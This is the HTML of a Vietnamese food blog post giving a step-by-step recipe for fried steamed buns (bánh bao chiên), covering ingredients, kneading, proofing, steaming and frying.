</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-3502 post type-post status-publish format-standard category-mon-an entry" aria-label="Cách làm bánh bao chiên siêu dễ thơm ngon tại nhà"><header class="entry-header"><h1 class="entry-title">Cách làm bánh bao chiên siêu dễ thơm ngon tại nhà</h1>
<p class="entry-meta"><time class="entry-time">November 25, 2022</time> by <span class="entry-author"><a href="https://monngondongian.com/author/admin/" class="entry-author-link" rel="author"><span class="entry-author-name">admin</span></a></span>  </p></header><div class="entry-content"><div class="entry-content clear">
<p>Vào những mùa đông lạnh giá, những món ăn vừa ngon vừa đơn giản và ấm áp sẽ là sự lựa chọn hàng đầu cho mọi người. <strong>Bánh bao chiên</strong> là một trong những sự lựa chọn tuyệt vời đó, không chỉ là một món ăn thơm ngon nóng hổi rất phù hợp với thời tiết lạnh mà còn vô cùng bổ dưỡng, rất tốt cho sức khỏe của bạn.</p>
<figure id="attachment_41562" class="wp-caption aligncenter" style="width: 660px;" aria-describedby="caption-attachment-41562"><img decoding="async" class="1 wp-image-41562 size-full" title="cach-lam-banh-bao-chien-cuc-de-thom-ngon-tai-nha" src="http://monngondongian.com/wp-content/uploads/2022/11/cach-lam-banh-bao-chien-cuc-de-thom-ngon-tai-nha.png" width="660" height="413" /></figure>
<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Mục Lục B&agrave;i Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Nguyen_lieu" title="Nguyên liệu">Nguyên liệu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Tien_hanh_lam_mon_banh_bao_chien" title="Tiến hành làm món bánh bao chiên">Tiến hành làm món bánh bao chiên</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Nhao_bot_de_lam_banh_bao" title="Nhào bột để làm bánh bao">Nhào bột để làm bánh bao</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Nhung_luu_y_khi_nhao_bot" title="Những lưu ý khi nhào bột">Những lưu ý khi nhào bột</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Cach_hap_banh_bao" title="Cách hấp bánh bao">Cách hấp bánh bao</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Nguyen_lieu"></span><span id="Nguyen_lieu">Nguyên liệu</span><span class="ez-toc-section-end"></span></h2>
<p>Để làm ra một chiếc bánh bao chiên thơm ngon bổ dưỡng, bạn cần chuẩn bị những nguyên liệu cần thiết sau:</p>
<ul>
<li><strong>240 gam bột mì đa dụng ( bột mì đa dụng số 11 )</strong></li>
<li><strong>3 gam men nở</strong></li>
<li><strong>30 gam đường</strong></li>
<li><strong>3 gam bột nở ( baking powder )</strong></li>
<li><strong>2 gam muối</strong></li>
<li><strong>Một thứ không thể thiếu đó là dầu ăn</strong></li>
<li><strong>Một thứ khác các bạn có thể không cần đi đâu để mua đó là nước</strong></li>
<li><strong>Men nở ( các bạn nên sử dụng loại men khô, dùng liền, không cần kích hoạt trước )</strong></li>
<li><strong>Giấy nến</strong></li>
</ul>
<figure id="attachment_43168" class="wp-caption aligncenter" style="width: 479px;" aria-describedby="caption-attachment-43168"><img loading="lazy" decoding="async" class=" 1 wp-image-43168" title="loai-men-kho-dung-lien-khong-can-kich-hoat-truoc" src="http://monngondongian.com/wp-content/uploads/2022/11/loai-men-kho-dung-lien-khong-can-kich-hoat-truoc.png" width="479" height="479" /></figure>
<h2><span class="ez-toc-section" id="Tien_hanh_lam_mon_banh_bao_chien"></span><span id="Tien_hanh_lam_mon_banh_bao_chien">Tiến hành làm món bánh bao chiên</span><span class="ez-toc-section-end"></span></h2>
<p>Sau khi đã chuẩn bị đầy đủ các nguyên liệu cần ở trên thì chúng ta hãy bắt tay vào làm ngay nhé</p>
<ul>
<li>Đầu tiên, các bạn hãy đựng trong một chiếc bát 200 gam bột mì, cho thêm vào đó một chút bột nở và thêm một chút men nở sau đó là trộn đều chúng vào với nhau</li>
</ul>
<figure id="attachment_43171" class="wp-caption aligncenter" style="width: 556px;" aria-describedby="caption-attachment-43171"><img loading="lazy" decoding="async" class=" 1 wp-image-43171" title="200-gam-bot-mi-bot-no-va-men-no-tron-deu" src="http://monngondongian.com/wp-content/uploads/2022/11/200-gam-bot-mi-bot-no-va-men-no-tron-deu.png" width="556" height="395" /></figure>
<ul>
<li>Một chiếc bát khác, cho vào đó 120 ml nước, cho 30 gam đường vào và khuấy tan nó ra, cho thêm một ít muối ( 2 gam ) và 10 ml dầu ăn sau đó cùng khuấy đều cho tan hết muối ra thì thôi</li>
<li>Các bạn hãy lấy một chiếc bát loa to ( to hơn 2 chiếc bát vừa nãy ) và cho vào đó hỗn hợp bột chúng ta vừa làm ở bước 1 và cho thêm vào đó hỗn hợp nước chúng ta vừa làm ở bước 2, lấy muỗng trộn đều chúng vào với nhau cho tới khi chúng thành khối thì được</li>
</ul>
<figure id="attachment_43173" class="wp-caption aligncenter" style="width: 598px;" aria-describedby="caption-attachment-43173"><img loading="lazy" decoding="async" class=" 1 wp-image-43173" title="tron-deu-chung-cho-toi-khi-chung-thanh-khoi" src="http://monngondongian.com/wp-content/uploads/2022/11/tron-deu-chung-cho-toi-khi-chung-thanh-khoi.png" width="598" height="387" /></figure>
<h2><span class="ez-toc-section" id="Nhao_bot_de_lam_banh_bao"></span><span id="Nhao_bot_de_lam_banh_bao">Nhào bột để làm bánh bao</span><span class="ez-toc-section-end"></span></h2>
<ul>
<li>Khi các bạn đã hoàn thành những bước trên, hãy cho hỗn hợp ra một mặt phẳng nào đó ( ví dụ như thớt, … ) và bắt đầu nhào bột, các bạn nhào bột càng nhuyễn thì bột sẽ không dính vào tay bạn như lúc đầu nữa. Các bạn cứ tiếp tục nhào trong vòng 15 phút nữa, bột thành khối và sẽ không dính tay, bề mặt bột chưa nhẵn mịn</li>
<li>Tiếp đến sẽ là bước đập bột: các bạn sẽ kéo dài khối bột ra, sau đó cầm 1 miếng bột đập đầu kia xuống mặt phẳng ( mặt phẳng mà các bạn đã sử dụng trước đó ), tiếp đến là gấp bột lại và cuối cùng là nhấc bột lên, xoay 90 độ và cứ thế lặp lại các bước trên. Đập bột trong vòng từ 2 đến 3 phút đến khi khối bột dai hơn và bề mặt bột nhẵn mịn</li>
</ul>
<h2><span class="ez-toc-section" id="Nhung_luu_y_khi_nhao_bot"></span><span id="Nhung_luu_y_khi_nhao_bot">Những lưu ý khi nhào bột</span><span class="ez-toc-section-end"></span></h2>
<p>Tùy vào loại bột khác nhau, có loại hút nước tốt có loại không vì vậy nên:</p>
<ol>
<li>Nếu bột khô quá thì bạn hãy cho thêm một chút nước ( tùy vào độ khô của bột )</li>
<li>Nếu bột nhão quá thì bạn hãy cho thêm bột mì vào ( tùy vào độ nhão của bột)</li>
</ol>
<ul>
<li>Tiếp đến, các bạn đựng 40 gam bột mì vào chén riêng ( gọi là bột khô ), sau đó nhúp một ít xoa bột khô lên bề mặt khối bột</li>
</ul>
<figure id="attachment_43811" class="wp-caption aligncenter" style="width: 530px;" aria-describedby="caption-attachment-43811"><img loading="lazy" decoding="async" class="1 wp-image-43811 size-full" title="khi-nao-bot-nhan-va-min-nhu-the-nay-la-duoc" src="http://monngondongian.com/wp-content/uploads/2022/11/khi-nao-bot-nhan-va-min-nhu-the-nay-la-duoc.png" width="530" height="365" /></figure>
<ul>
<li>Phần bột ( khô ) còn lại ở trên mặt phẳng, các bạn hãy xoa đều chúng ra sau đó úp khối bột xuống, xoa thêm một ít bột khô nữa lên mặt phẳng và ấn dẹt khối bột xuống ( xoa thêm một ít bột khô dưới mặt phẳng nếu cần) sau đó cán mỏng chúng ra</li>
</ul>
<figure id="attachment_43813" class="wp-caption aligncenter" style="width: 646px;" aria-describedby="caption-attachment-43813"><img loading="lazy" decoding="async" class="1 wp-image-43813 size-full" title="can-mong-bot-ra" src="http://monngondongian.com/wp-content/uploads/2022/11/can-mong-bot-ra.png" width="646" height="410" /></figure>
<ul>
<li>Trong quá trình cán bột lưu ý: lớp bột khô phía dưới phải đủ để khi cán miếng bột không bị dính vào mặt phẳng. Trong quá trình cán bạn phải thường xuyên kiểm tra, nếu cần thiết thì nhấc miếng bột lên, xoa thêm bột khô vào mặt phẳng phía dưới, nhẹ nhàng kéo 4 góc để các cạnh bột thẳng nhau. Nếu không được, bạn có thể dùng dao cắt các cạnh bột thành hình chữ nhật</li>
<li>Sau khi đã hoàn tất các bước trên, các bạn hãy xoa thêm ít nước lên mặt bột, thoa đều nước lên phần mép bột và sau đó là cuộn tròn miếng bột lại và túm chặt mép bột lại, vừa lăn tròn vừa kéo dài khối bột ra</li>
</ul>
<figure id="attachment_43815" class="wp-caption aligncenter" style="width: 814px;" aria-describedby="caption-attachment-43815"><img loading="lazy" decoding="async" class=" 1 wp-image-43815" title="vua-lan-tron-vua-keo-dai-khoi-bot-ra" src="http://monngondongian.com/wp-content/uploads/2022/11/vua-lan-tron-vua-keo-dai-khoi-bot-ra.png" width="814" height="348" /></figure>
<ul>
<li>Lưu ý khi cắt bột: Bạn hãy dùng dao sắc để cắt bột. Khi cắt không ấn dao xuống mà kéo dao lên xuống ( giống như dùng cưa để cưa gỗ vậy ). Như vậy sau này 2 bên mặt cắt sẽ phồng đều và đẹp hơn</li>
<li>Đặt từng miếng bột đã cắt lên giấy nến ( mỗi một miếng bột thì đặt lên một miếng giấy nến )</li>
</ul>
<figure id="attachment_43818" class="wp-caption aligncenter" style="width: 689px;" aria-describedby="caption-attachment-43818"><img loading="lazy" decoding="async" class=" 1 wp-image-43818" title="dat-tung-mieng-bot-da-cat-len-giay-nen" src="http://monngondongian.com/wp-content/uploads/2022/11/dat-tung-mieng-bot-da-cat-len-giay-nen.png" width="689" height="420" /></figure>
<ul>
<li>Khi đã hoàn thành, các bạn hãy cho chúng vào xửng hấp và đậy nắp kín ủ bột. Các bạn có thể cho vào xửng hấp để ủ luôn, bạn cũng có thể đậy kín bánh lại để ủ bằng cách bất kì ( khi đem hấp mới cho vào xửng )</li>
<li>Thông thường làm bánh bao sẽ đợi ủ bột nở gấp đôi ( khoảng 60 phút nhưng tùy điều kiện nhiệt độ phòng mà thời gian có thể khác, nhiệt độ càng cao bột nở càng nhanh ). Nhưng với bánh bao chiên, mình chỉ để khoảng từ 20 đến 30 phút cho bột nở lớn hơn chút và được. Sau đó dùng khăn buộc chặt nắp nồi lại và đậy nắp kín đem hấp chín</li>
</ul>
<h2><span class="ez-toc-section" id="Cach_hap_banh_bao"></span><span id="Cach_hap_banh_bao">Cách hấp bánh bao</span><span class="ez-toc-section-end"></span></h2>
<ol>
<li>Đun sôi nồi nước, khi nước sôi thì đặt xửng hấp lên</li>
<li>Trong quá trình hấp luôn phải để lửa lớn. Chú ý là không mở nắp nồi, hấp bánh từ 8 đến 10 phút</li>
</ol>
<figure id="attachment_43820" class="wp-caption aligncenter" style="width: 560px;" aria-describedby="caption-attachment-43820"><img loading="lazy" decoding="async" class="1 wp-image-43820 size-full" title="day-la-banh-sau-khi-da-hap-xong" src="http://monngondongian.com/wp-content/uploads/2022/11/day-la-banh-sau-khi-da-hap-xong.png" width="560" height="381" /></figure>
<ul>
<li>Bánh sau khi hấp xong có thể đem chiên luôn hoặc bạn để nguội, cho vào túi hoặc hộp kín, để ngăn mát tủ lạnh từ 2 đến 3 ngày, khi nào muốn ăn thì đem ra chiên</li>
<li>Tiếp theo là đến bước chiên bánh: bạn có thể chiên nguyên cái hoặc cắt đôi bánh để chiên. Các bạn bắt đầu bật bếp, cho dầu ( các bạn cho nhiều dầu một chút ) và đun nóng chảo. Bạn phải đợi cho tới khi dầu già, các bạn có thể thử bằng cách cho đũa vào nếu có bọt sủi xung quay đũa thì là được. Sau đó là cho bánh bao vào và lưu ý và phải lật bánh thường xuyên để bánh được vàng đều</li>
<li>Khi bánh đã vàng đều rồi, các bạn hãy tắt bếp và cho bánh ra giấy thấm dầu. Như vậy là đã xong món bánh bao chiên thơm ngon tại nhà rồi</li>
</ul>
<figure id="attachment_43825" class="wp-caption aligncenter" style="width: 550px;" aria-describedby="caption-attachment-43825"><img loading="lazy" decoding="async" class="1 wp-image-43825 size-full" title="mon-banh-bao-chien-thom-ngon-bo-duong-tai-nha" src="http://monngondongian.com/wp-content/uploads/2022/11/mon-banh-bao-chien-thom-ngon-bo-duong-tai-nha.png" width="550" height="308" /></figure>
<p>Trên đây là các bước giúp bạn làm ra món bánh bao chiên thơm ngon bổ dưỡng tại nhà. Còn chần chừ gì nữa mà không bắt tay vào làm ngay nào !</p>
<p>Chúc các bạn thành công !</p>
</div>
</div><div class="related"><h3 class="related-title">Bài Viết Liên Quan</h3><div class="related-posts"><div class="related-post"><a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/" rel="bookmark" title="Liên kết tới Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết"><img width="350" height="150" src="https://monngondongian.com/wp-content/uploads/2025/12/ma-giam-gia-1-350x150.png" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/" rel="bookmark" title="Liên kết tới Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a></div></div><div class="related-post"><a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/" rel="bookmark" title="Liên kết tới Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua"><img width="350" height="150" src="https://monngondongian.com/wp-content/uploads/2025/07/6b65e41e-am-thuc-hoi-an-2-350x150.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/" rel="bookmark" title="Liên kết tới Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a></div></div><div class="related-post"><a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/" rel="bookmark" title="Liên kết tới Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được"><img width="350" height="150" src="https://monngondongian.com/wp-content/uploads/2025/06/asasasa-0609-350x150.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/" rel="bookmark" title="Liên kết tới Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Danh Mục: <a href="https://monngondongian.com/mon-an/" rel="category tag">Món Ăn</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://monngondongian.com/cach-lam-mon-kho-quet-ngon-don-gian-ma-chuan-nhu-dau-bep-5-sao-chi-tiet-nhat/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Cách làm món kho quẹt ngon đơn giản mà chuẩn như đầu bếp 5 sao chi tiết nhất</span></a></div><div class="pagination-next alignright"><a href="https://monngondongian.com/60430-2/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Hướng dẫn cách chế biến một số món xào từ nấm bào ngư. &#xBB;</span></a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2>
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
<section id="categories-5" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quảng Cáo</h3>
<img width="360" height="300" src="https://monngondongian.com/wp-content/uploads/2022/11/logo.png" class="image wp-image-1774  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Quảng Cáo" decoding="async" loading="lazy" srcset="https://monngondongian.com/wp-content/uploads/2022/11/logo.png 360w, https://monngondongian.com/wp-content/uploads/2022/11/logo-300x250.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</aside></div></div><div class="footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="categories-8" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Về Chúng Tôi</h3>
			<div class="textwidget"><p><strong>Monngondongian.com</strong> &#8211; Blog ẩm thực chia sẻ công thức những cách nấu ăn ngon đơn giản tại nhà</p>
<ul>
<li>Địa chỉ: Khương Thượng, Đống Đa, Hà Nội</li>
<li>Website: https://monngondongian.com</li>
</ul>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="https://monngondongian.com/"><strong>Món Ngon Đơn Giản</strong></a>
</p></div></footer></div><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1721505524" id="ez-toc-js-js"></script>
<script src="https://monngondongian.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/back-to-top.js?ver=6.8.1" id="to-top-js"></script>
<script id="paradise-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"MENU","subMenu":"MENU","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/responsive-menus.min.js?ver=6.8.1" id="paradise-responsive-menu-js"></script>
</body></html>
